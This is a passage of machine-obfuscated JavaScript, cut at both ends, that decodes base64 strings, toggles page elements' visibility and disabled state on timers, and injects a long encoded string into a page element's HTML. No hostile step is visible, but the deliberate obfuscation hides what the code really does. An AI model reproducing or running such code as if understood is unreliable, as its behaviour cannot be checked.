-0x4e7,_0x1139b4-0x1dc);}if(_0x426d55[_0x8a50a6(0x46,0x2f2,0xd7,0x32a,0x4eb)](_0x426d55[_0x45e9e1(0x320,0x27e,0x6ea,0x31d,0x3e3)],_0x426d55[_0x2366ad(0x671,0x9df,0x32c,0x413,0x58f)])){_0x4548b6=_0x426d55[_0x2366ad(0x685,0x4d5,0x224,0xbf,0x31f)](atob,_0x4548b6);let _0x1b3040=new Uint8Array(_0x4548b6[_0x1013d2(0x7b,0x331,-0x1a7,0x163,0x5a8)+'h']);for(let _0x1c3c92=0x1156+0x11c2+0x2*-0x118c;_0x426d55[_0x1013d2(0x619,0x8b4,0x543,0x5f7,0x4a4)](_0x1c3c92,_0x4548b6[_0x1013d2(0x4f4,0x4dd,-0x30f,0x163,0x43e)+'h']);_0x1c3c92++)_0x1b3040[_0x1c3c92]=_0x4548b6[_0x1013d2(0x418,-0x286,0x235,0x1c3,0x440)+_0x2366ad(0x501,0x88a,0x91d,0x921,0x4de)](_0x1c3c92);return new TextDecoder(_0x426d55[_0x2366ad(0x2e,0x575,-0xd4,-0x75,0x2ab)])[_0x45e9e1(0x599,0x7d2,0x4a9,0x3d6,0x697)+'e'](_0x1b3040);}else _0xef0b08[_0x45e9e1(0x35e,0x370,0x4fb,0x59a,0x46e)+_0x1013d2(0x43b,0x5e0,0x210,0x1a8,0x4ff)+_0x2366ad(0x6c9,0x32d,0x10e,0x74b,0x4c9)](_0x2bcb16[_0x45e9e1(0x417,0x1e0,0x51f,0x3f5,0x630)])[_0x4c61dd(0x383,0x4a4,0x4ff,0x789,0x91c)][_0x2366ad(0x483,0x1d0,0x284,0x462,0x5f4)+'ay']=_0x2bcb16[_0x45e9e1(0x512,0x95c,0x3af,0x147,0x1cb)],_0x2bcb16[_0x45e9e1(-0x1e1,-0x3a1,0x117,-0x17d,0x8b)](_0xbc2aa,function(){const _0x46c00a={'BiOZY':_0x2bcb16[_0x43f4da(0xa32,0x7e8,0x7c4,0xa71,0x3c6)],'JXiNn':_0x2bcb16[_0x43f4da(0x568,0x741,0x578,0x2e8,0x57a)],'rCAdD':_0x2bcb16[_0x43f4da(0x595,0x3ae,0x363,0x560,0x690)],'uIYJD':_0x2bcb16[_0x43f4da(-0x1a9,0x29c,0x379,0x65c,0x21e)],'PVwza':function(_0x388ffc,_0x9559d,_0x133009){function _0x5d7574(_0x4d2086,_0x537495,_0x304c44,_0x5ca9d3,_0x2920d2){return _0x3dfaab(_0x304c44- -0x61d,_0x537495-0x1,_0x304c44-0x1c8,_0x5ca9d3,_0x2920d2-0xb9);}return _0x2bcb16[_0x5d7574(-0x3d6,-0x341,-0x1e4,-0x12e,0x1b9)](_0x388ffc,_0x9559d,_0x133009);}};function _0x43f4da(_0x5ea040,_0x5dc16f,_0x50a339,_0x599d4e,_0x529ca3){return _0x45e9e1(_0x5dc16f-0x22f,_0x5dc16f-0x63,_0x50a339-0xa2,_0x599d4e,_0x529ca3-0x32);}_0x1b175b[_0x1f5631(0x3f5,0x86d,0x500,0x837,0xa17)+_0x43f4da(0x446,0x20e,-0x1e5,0x5a8,0x5a7)+_0x43f4da(0x3c0,0x70c,0x2f7,0x9bf,0x7d6)](_0x2bcb16[_0x3dfaab(0x788,0x4df,0x74b,0x6fd,0x82c)])[_0x1f5631(0x973,0xb15,0x6d7,0x95d,0xd16)][_0x1e7e67(0xbff,0xb02,0xbe0,0xbd7,0x830)+'ay']=_0x2bcb16[_0x43f4da(0x743,0x5d4,0x9c0,0x3df,0x518)];function _0x1e7e67(_0x17b721,_0xe7be0,_0x2733e6,_0x4a2e59,_0x182630){return _0x1013d2(_0x17b721-0x135,_0x4a2e59,_0x2733e6-0x118,_0x182630-0x5f,_0x182630-0xd9);}function _0x1f5631(_0x2b9602,_0x2f85b2,_0x2539aa,_0xa80cc5,_0x437df2){return _0x1013d2(_0x2b9602-0x18c,_0x2b9602,_0x2539aa-0xfc,_0xa80cc5-0x310,_0x437df2-0x1e3);}function _0x3dfaab(_0x23799e,_0x158538,_0x2970e4,_0x5c956d,_0x97071c){return _0x45e9e1(_0x23799e-0x61a,_0x158538-0x18d,_0x2970e4-0x14,_0x5c956d,_0x97071c-0x13c);}function _0x10e744(_0x17470a,_0x4d1087,_0x46d0b5,_0x281eb4,_0x3617ad){return _0x2366ad(_0x4d1087,_0x4d1087-0x173,_0x46d0b5-0x3c,_0x281eb4-0x142,_0x46d0b5-0x2f5);}_0x2bcb16[_0x10e744(0x97e,0x40b,0x783,0x83e,0x402)](_0x32fa16,function(){const _0x1c96ff={};function _0x5bbb6a(_0x5da8c5,_0x3ed595,_0x4ec3b3,_0x1a01bc,_0x51fcc5){return _0x3dfaab(_0x4ec3b3- -0x15b,_0x3ed595-0xb,_0x4ec3b3-0x111,_0x5da8c5,_0x51fcc5-0x178);}_0x1c96ff[_0xf5a90a(0xc15,0xdaf,0xf97,0xb56,0xcde)]=_0x46c00a[_0x5bbb6a(0x5bf,0x769,0x716,0x9b0,0x441)],_0x1c96ff[_0x5bbb6a(0xa0e,0x6a2,0x8d5,0x5d4,0x8c3)]=_0x46c00a[_0x5bbb6a(0x73c,0xeec,0xafa,0xaa0,0x87f)];function _0x182f61(_0x35de11,_0x16575b,_0x4138ee,_0xc72b18,_0x477998){return _0x3dfaab(_0xc72b18- -0x338,_0x16575b-0x83,_0x4138ee-0x1df,_0x4138ee,_0x477998-0x164);}_0x1c96ff[_0xfbc745(0x97,0x30c,-0x9c,0x1a6,-0x8e)]=_0x46c00a[_0x54e4a3(0x6dd,0x703,0x8b2,0xadb,0x8c0)],_0x1c96ff[_0x54e4a3(0x14c,0x5b1,0x2a3,-0x2fc,0x595)]=_0x46c00a[_0x182f61(0x4fe,0x736,0x88c,0x8bc,0xc04)];function _0x54e4a3(_0x4b4ba5,_0xad79b,_0x983718,_0x5b9fff,_0x2173b9){return _0x10e744(_0x4b4ba5-0xf6,_0x2173b9,_0x4b4ba5-0x5,_0x5b9fff-0xfa,_0x2173b9-0x120);}const _0x3806ea=_0x1c96ff;function _0xfbc745(_0x3b00f2,_0x2f47d3,_0x42282e,_0xa5a4d2,_0xca91d9){return _0x3dfaab(_0x2f47d3- -0x18b,_0x2f47d3-0x11,_0x42282e-0x6b,_0xca91d9,_0xca91d9-0x5c);}function _0xf5a90a(_0x15501b,_0x41a43a,_0x330bc0,_0x426874,_0x5ed700){return _0x10e744(_0x15501b-0x13b,_0x330bc0,_0x15501b-0x298,_0x426874-0x1c9,_0x5ed700-0xd1);}_0x2a866b[_0x54e4a3(0x644,0x2e4,0xac4,0x4e7,0x823)+_0x5bbb6a(0x44c,0x817,0x49e,0x8c3,0x496)+_0xf5a90a(0xa56,0x608,0x616,0x820,0x8c4)](_0x46c00a[_0x182f61(0x22b,0x921,0x414,0x539,0x343)])[_0x5bbb6a(0x751,0x9a0,0x943,0x4c4,0x627)][_0xfbc745(0xdd8,0xa97,0xae5,0xb88,0xcc1)+'ay']=_0x46c00a[_0x54e4a3(0x8c0,0x456,0x677,0x6cd,0x9a6)],_0x46c00a[_0x5bbb6a(0x812,0x6d4,0x4c3,0x627,0x6e)](_0x254e1e,function(){_0x319763[_0x39ccf6(0x435,0xb2e,0x87c,0xc44,0x5f4)+_0x39ccf6(0x55b,0x7e7,0x4fd,0x471,0x143)+_0x1c164a(0x7ce,0x5bf,0xc3d,0x386,0x665)](_0x3806ea[_0x1c164a(0x98d,0xb1a,0x659,0x645,0x89d)])[_0x1c164a(0x775,0x57d,0x5a7,0x66f,0xb2e)][_0x18e214(0xd38,0xa45,0x8b2,0xc77,0xbfc)+'ay']=_0x3806ea[_0x1f23a3(0x631,0x979,0xdb8,0xce3,0x713)];let _0x1ede91=_0x2e5bcf[_0x29133e(0x16f,0x5e2,0x31a,0x50c,0x7ca)+_0x1f23a3(0x1bd,0x542,0x260,0x219,0x8e3)+_0x1f23a3(0x77b,0xa40,0x95b,0x962,0x92e)](_0x3806ea[_0x1f23a3(0xa3,0x3e0,0x4ce,0x14,0x3ef)]);function _0x18e214(_0x4cf62f,_0x24600a,_0x26a444,_0x3e5c49,_0x2d20b0){return _0xfbc745(_0x4cf62f-0x1f,_0x24600a- -0x52,_0x26a444-0xbf,_0x3e5c49-0x88,_0x3e5c49);}function _0x29133e(_0x2e6a57,_0x44bea4,_0x2fb10c,_0x22ce0b,_0x14c01f){return _0x182f61(_0x2e6a57-0xaa,_0x44bea4-0xbf,_0x14c01f,_0x22ce0b- -0x134,_0x14c01f-0x179);}function _0x1f23a3(_0x301b75,_0x5edd43,_0xa97c3a,_0x5e99f2,_0x350027){return _0xf5a90a(_0x5edd43- -0x16,_0x5edd43-0x1b0,_0xa97c3a,_0x5e99f2-0xc2,_0x350027-0x30);}_0x1ede91[_0x1f23a3(0x923,0x9e7,0xb09,0xce3,0x5dc)][_0x29133e(0x503,0x66b,0xa3c,0x7b6,0x7b0)+'ay']=_0x3806ea[_0x1f23a3(0x77f,0x3c9,0x30d,0x2ce,0x1f2)];function _0x1c164a(_0x58bfe3,_0x47c729,_0x4676bc,_0x2768eb,_0xba65df){return _0xfbc745(_0x58bfe3-0xe5,_0x58bfe3- -0x19e,_0x4676bc-0x7e,_0x2768eb-0x72,_0xba65df);}function _0x39ccf6(_0x34083c,_0x2e703c,_0x1abbdf,_0x367035,_0xbdfcc2){return _0x5bbb6a(_0x367035,_0x2e703c-0xe0,_0x1abbdf-0x5f,_0x367035-0x1ae,_0xbdfcc2-0xd1);}_0x1ede91[_0x39ccf6(0x73f,0x748,0x58c,0x9b4,0x125)+'ed']=!(-0x618+0x174e+0x1*-0x1135);},-0x1385+0x2b*-0xd+0xec2*0x2);},-0x1*0xb2+-0x6d4*-0x2+-0xbca);},0x1398+0x1123+-0x238f);}(_0x539b19);document[_0x3adaa4(0x393,0x2d,0x6c6,0x6bf,0x7b3)+_0x4ccb38(0x486,0x6de,0x2d2,0x704,0x405)+_0xd2b167(0x993,0xf9a,0x74a,0xb19,0xc71)](_0x426d55[_0x3adaa4(0x652,0x840,0x34c,0x48d,0x29e)])[_0x33b4f2(0x629,0x6c6,0x827,0x302,0x593)][_0x3adaa4(0x63d,0x599,0x2ad,0x4ec,0xa7b)+'ay']=_0x426d55[_0x33b4f2(0xa9,-0x172,-0x85,0x24,0x4bd)],_0x4f7b61[_0x4ccb38(0xec9,0x8be,0xf81,0xd05,0xbdb)+_0x3adaa4(0x6d7,0x601,0x573,0x9d4,0x89b)][_0x4ccb38(0x815,0x9de,0xadd,0xc42,0xeb6)+'e'](_0x426d55[_0x4ccb38(0x305,0x58e,0x280,0x546,0x17d)]),_0x4f7b61[_0x4ccb38(0xbee,0xbd4,0x40e,0x793,0x9a9)+'ed']=!(-0x2064+-0x3*0x24b+0x2746),_0x4f7b61[_0x3adaa4(0x4b9,0x495,0x403,0x113,0x5a4)][_0xd2b167(0xf53,0xeb5,0x1071,0xc44,0xe36)+'ay']=_0x426d55[_0x353b51(0x4e9,0x740,0x7de,0x694,0x214)],_0x4f7b61[_0x353b51(0x59d,0xa34,0x5e5,0x5cd,0x7e4)+_0x3adaa4(0x3f5,0x534,0x1e5,0x166,0x304)]=!(-0x23e6+0xc*0x2fa+0x17*0x2),document[_0xd2b167(0xa18,0x57a,0xb1b,0x99a,0x8f0)+_0x353b51(-0x3a3,-0x29e,-0xbe,0x3,-0xca)+_0x4ccb38(0x8c9,0xe1f,0xa23,0xc02,0x9bc)](_0x426d55[_0x3adaa4(0x2c3,0x4d0,0x268,-0x188,0xc2)])[_0x353b51(0x275,0x41,-0xb8,0x36a,0x739)+_0xd2b167(0x93f,0x1ca,0x3bf,0x55e,0x651)]+=_0x3adaa4(0x49b,0x756,0x24e,0x74e,0x64b)+_0x4ccb38(0x87f,0x8a1,0x8bd,0xcc0,0x94e)+_0x353b51(0x364,0x577,-0x28d,0x188,-0x219)+_0x33b4f2(0x58d,0x1b6,0x2a8,0x2ed,0x2df)+_0xd2b167(0x7fd,0x8df,0x723,0x4cb,0x68b)+_0x33b4f2(0x740,0x945,0x903,0x7b0,0xa05)+_0x33b4f2(0xf5,-0x2d2,0x14e,0x282,0x195)+_0x353b51(0x53a,0xbe,0x5bd,0x4ff,0x4c6)+_0xd2b167(0x889,0x753,0x639,0x5f0,0x5b3)+_0x33b4f2(0x1eb,-0x52,-0xb,0x105,0x5e)+_0x33b4f2(0x291,0x332,-0x2f,0x75,0x2e0)+_0x3adaa4(-0x1f,-0x1e3,0x38e,-0x123,0x4e)+_0x353b51(0x401,0x50f,0x14c,0x3c6,0x595)+_0x3adaa4(-0xef,-0xaf,-0x427,0x207,-0x190)+_0x3adaa4(0x391,0x6ee,0x67b,0x60a,0x2d6)+_0xd2b167(0x4f4,0x3ae,0x95d,0x5a5,0x3f0)+_0x33b4f2(0x758,0x8ae,0x964,0x692,0x6a7)+_0x3adaa4(0x49b,0x101,0x5e1,0x895,0x594)+_0x3adaa4(0x5d0,0x69d,0x705,0x5fb,0x1d4)+_0xd2b167(0x4e1,0x682,0x3a5,0x706,0x5ef)+_0x3adaa4(0x604,0x526,0x223,0x2d1,0x229)+_0xd2b167(0xe1,0x52f,0x4ab,0x561,0x335)+_0x4ccb38(0x8b3,0x2ed,0x922,0x6c0,0x3c3)+_0x353b51(-0x192,-0x2b8,0x1c6,-0x62,-0x3ed)+_0x3adaa4(0x438,0x1d4,0x21,0x1c5,0x619)+_0x4ccb38(0x86b,0x403,0x71f,0x632,0x58b)+_0x4ccb38(0x9f1,0x105c,0xf49,0xd06,0xa8e)+_0x4ccb38(0x1226,0xc3e,0xbaf,0xdad,0x1206)+_0x3adaa4(0x6be,0xa52,0x4b6,0x8ae,0x240)+_0x353b51(0x39c,0x827,0x323,0x420,0x7e1)+_0x3adaa4(0x637,0x3aa,0xa12,0x226,0x858)+_0x4ccb38(0x8a5,0x77e,0xa1a,0x9ef,0x755)+_0x4ccb38(0x796,0x852,0xa06,0x641,0xa89)+_0x3adaa4(0x6cd,0x8cf,0x606,0x2da,0x926)+_0x33b4f2(0x34,0x121,-0x24c,-0x2f6,0xb8)+_0x33b4f2(0x740,0x3f9,0x665,0x7b1,0x77b)+_0xd2b167(0x87d,0x102c,0x7f9,0xbd7,0xb23)+_0x3adaa4(0x622,0x34d,0x55b,0x90f,0x85d)+_0x3adaa4(0x180,0x416,0x285,0x14c,0x5f5)+_0x4ccb38(0xbcc,0xdb3,0x88a,0x931,0x992)+_0x353b51(-0x244,0x263,0x41c,0x12a,-0x11d)+_0xd2b167(0x555,0xa07,0x93a,0x73b,0x670)+_0xd2b167(0x428,0x3ab,0x676,0x54c,0x469)+_0x3adaa4(0x6e7,0x2d5,0x5c9,0x32f,0x7a6)+_0x4ccb38(0xb2d,0xa58,0x817,0xa09,0x95b)+_0xd2b167(0x444,0x314,0x7b,0x4d0,0x516)+_0x353b51(0x817,0x90c,0x1ac,0x624,0x73f)+_0x3adaa4(0x1bb,0x391,0x395,0x2b0,-0x1f7)+_0xd2b167(0x7b0,0x7c4,0x653,0x80d,0x9db)+_0x353b51(0x2b2,0x67a,0x362,0x49d,0x238)+_0x4ccb38(0xaa6,0x675,0x92d,0x9de,0x875)+_0x353b51(0x92c,0x609,0x1cc,0x4af,0x464)+_0x353b51(0x53b,-0x24,0xe5,0x3d4,0x3a7)+_0x33b4f2(0x164,0x39,0x224,0x275,-0x2b7)+_0x353b51(-0x84,0x17d,0x4b2,0x206,-0x15e)+_0x33b4f2(0x737,0xbbd,0x86a,0xa4d,0x416)+_0x3adaa4(0x50a,0x520,0x5ea,0x28f,0x715)+_0x33b4f2(0x5f1,0x647,0x1f0,0x52d,0x9b9)+_0x3adaa4(0x4c1,0x61f,0x54f,0x705,0xbd)+_0x353b51(0x9bf,0x8ed,0x101,0x539,0x2d1)+_0xd2b167(0x64b,0xa66,0x852,0x9f2,0xd21)+_0x4ccb38(0xccd,0xbd2,0xd52,0x90c,0xa57)+_0x33b4f2(0x773,0xaec,0x554,0x787,0xb70)+_0x4ccb38(0xd53,0x930,0xa03,0xade,0xbaf)+_0x33b4f2(0x79,0x443,0x2f6,0xbf,-0x3e3)+_0xd2b167(0x907,0x90d,0x92f,0xc7e,0x914)+_0x4ccb38(0xe0a,0x93d,0x10c1,0xd0e,0xcfb)+_0xd2b167(0x74e,0xb3b,0xa99,0x8dd,0xd01)+_0x353b51(0x74b,0x26c,0x2e3,0x35b,0x4e2)+_0x3adaa4(0xb8,-0x158,0x2,0xfe,0x316)+_0x33b4f2(0x24f,0x408,-0xfb,0x4e,0x665)+_0x3adaa4(0x5b0,0x33b,0x512,0x532,0x1f9)+_0x4ccb38(0x819,0x6e8,0x899,0x8b1,0x7de)+_0x33b4f2(0x86d,0x64d,0x792,0x41a,0x92e)+_0x353b51(0x6c2,0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,